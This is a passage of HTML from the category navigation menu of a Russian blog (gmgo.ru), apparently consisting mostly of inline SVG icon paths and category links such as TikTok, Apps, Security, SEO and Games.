10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" stroke="#262D35" stroke-width="0.6" mask="url(#path-1-outside-1)"/>
</svg>                    </span>

                    Цитаты
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/tik-tok" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                    </span>

                    Тик Ток
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/prilozheniya" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="20" viewBox="0 0 19 20" fill="none" class="icon">
<path d="M17.1217 11.3362L17.4371 12.1535C17.4506 12.1885 17.4774 12.2162 17.5111 12.2302L18.2991 12.5574C18.4104 12.6036 18.4104 12.7671 18.2991 12.8133L17.5111 13.1405C17.4774 13.1545 17.4506 13.1822 17.4371 13.2172L17.1217 14.0345C17.0772 14.15 16.9196 14.15 16.875 14.0345L16.5596 13.2172C16.5461 13.1822 16.5194 13.1545 16.4856 13.1405L15.6977 12.8133C15.5864 12.7671 15.5864 12.6036 15.6977 12.5574L16.4856 12.2302C16.5194 12.2163 16.5461 12.1885 16.5596 12.1535L16.875 11.3362C16.9196 11.2207 17.0772 11.2207 17.1217 11.3362Z" fill="#EB6F65"/>
<path d="M11.0269 1.06423L11.2608 1.6705C11.2709 1.69645 11.2907 1.71701 11.3157 1.72742L11.9002 1.9701C11.9828 2.00438 11.9828 2.12563 11.9002 2.15991L11.3157 2.40259C11.2907 2.413 11.2708 2.43357 11.2608 2.45951L11.0269 3.06578C10.9938 3.15142 10.8769 3.15142 10.8439 3.06578L10.6099 2.45951C10.5999 2.43357 10.5801 2.413 10.5551 2.40259L9.97055 2.15991C9.88799 2.12563 9.88799 2.00438 9.97055 1.9701L10.5551 1.72742C10.5801 1.71701 10.5999 1.69645 10.6099 1.6705L10.8439 1.06423C10.8769 0.97859 10.9938 0.97859 11.0269 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.7256 16.2841C15.7869 15.9381 15.5322 15.6119 15.1567 15.5555C14.7813 15.499 14.4273 15.7338 14.3661 16.0797C14.3048 16.4257 14.5595 16.7519 14.935 16.8084C15.3104 16.8648 15.6644 16.6301 15.7256 16.2841Z" fill="#EB6F65"/>
<path d="M0.976772 7.57795C0.976772 7.72916 0.843747 7.85175 0.67967 7.85175C0.515593 7.85175 0.382568 7.72916 0.382568 7.57795C0.382568 7.42674 0.515593 7.30415 0.67967 7.30415C0.843747 7.30415 0.976772 7.42674 0.976772 7.57795Z" fill="#EB6F65"/>
<path d="M13.1647 3.36213C13.3162 3.30391 13.3877 3.14357 13.3246 3.004C13.2614 2.86443 13.0874 2.79848 12.936 2.8567C12.7845 2.91492 12.713 3.07526 12.7761 3.21483C12.8393 3.3544 13.0133 3.42035 13.1647 3.36213Z" fill="#EB6F65"/>
<path d="M13.561 5.09252L13.561 5.09252L16.5902 6.67526C16.7607 6.76431 16.8711 6.93767 16.8651 7.13072C16.8651 7.13073 16.8651 7.13075 16.8651 7.13076L16.7152 7.12609C16.7111 7.25705 16.6289 7.37524 16.5015 7.43328L13.561 5.09252ZM13.561 5.09252C13.4592 5.03934 13.3446 5.02086 13.2346 5.03409L13.561 5.09252ZM12.8093 12.8646L13.3412 9.03728L6.60474 16.9482L6.31725 15.4001L12.4561 13.2844C12.4562 13.2843 12.4564 13.2843 12.4565 13.2843C12.6472 13.2197 12.781 13.0536 12.8091 12.8661L12.8093 12.8646ZM8.53353 5.20077L11.23 11.6816L5.49174 8.53067L8.53353 5.20077ZM7.76654 4.49674L4.67236 7.88401L1.97447 2.30046L7.76654 4.49674ZM2.48606 17.8149L4.42276 11.0371L5.47731 16.7156L2.48606 17.8149ZM6.12998 14.3918L5.23155 9.5539L10.9911 12.7164L6.12998 14.3918ZM10.6749 7.58972L12.6169 6.49895L12.017 10.8154L10.6749 7.58972ZM15.1702 7.08534L13.5073 7.8426L13.718 6.32658L15.1702 7.08534Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M4.64724 6.68896C4.50273 6.68896 4.36433 6.61341 4.29914 6.48481L3.5927 5.09121C3.50294 4.91417 3.58595 4.70355 3.77806 4.62086C3.97018 4.53814 4.19869 4.6146 4.28845 4.79168L4.99485 6.18521C5.08465 6.36225 5.00164 6.57287 4.80953 6.6556C4.757 6.67824 4.70172 6.68896 4.64724 6.68896Z" fill="#262D35"/>
<path d="M3.46479 4.35616C3.32028 4.35616 3.18188 4.28061 3.11664 4.15201L2.92605 3.77594C2.83633 3.59886 2.91934 3.38831 3.11145 3.30558C3.30361 3.22293 3.53212 3.2994 3.62184 3.47644L3.81243 3.85244C3.9022 4.02949 3.81919 4.24007 3.62707 4.32283C3.5745 4.34544 3.51922 4.35616 3.46479 4.35616V4.35616Z" fill="#262D35"/>
</svg>                    </span>

                    Приложения
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/bezopasnost" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<mask id="path-1-outside-1" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20" fill="black">
<rect fill="white" width="20" height="20"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z"/>
</mask>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" fill="#262D35"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" stroke="#262D35" stroke-width="0.6" mask="url(#path-1-outside-1)"/>
</svg>                    </span>

                    Безопасность
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/seo" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536243C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536243L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966V10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315V12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                    </span>

                    Seo
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/igry" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<path d="M15 8.25001H14.0406L13.5459 6.76547H17.2497C17.6639 6.76547 17.9996 6.42969 17.9996 6.01548C17.9996 5.60127 17.6639 5.26549 17.2497 5.26549H12.9895C12.4716 4.34211 11.4892 3.75005 10.4025 3.75005H6.84749C5.57082 3.75005 4.43753 4.56694 4.03309 5.77828L3.20938 8.25005H2.99999C1.34304 8.25001 0 9.59305 0 11.25C0 12.907 1.34304 14.25 2.99999 14.25H15C16.657 14.25 18 12.907 18 11.25C18 9.59305 16.657 8.25001 15 8.25001ZM5.45604 6.25285C5.65601 5.6539 6.21636 5.24999 6.84752 5.24999H10.4025C11.0336 5.24999 11.594 5.6539 11.7941 6.25328L12.4595 8.25001H4.7905L5.45604 6.25285ZM15 12.75H2.99999C2.17146 12.75 1.49998 12.0786 1.49998 11.25C1.49998 10.4214 2.17143 9.74999 2.99999 9.74999H3.74998H13.5H15C15.8285 9.74999 16.5 10.4214 16.5 11.25C16.5 12.0786 15.8285 12.75 15 12.75Z" fill="#262D35"/>
<path d="M9.7496 6.00003H8.00511C7.5909 6.00003 7.25513 6.33581 7.25513 6.75002C7.25513 7.16423 7.5909 7.50001 8.00511 7.50001H9.7496C10.1638 7.50001 10.4996 7.16423 10.4996 6.75002C10.4996 6.33581 10.1638 6.00003 9.7496 6.00003Z" fill="#EB6F65"/>
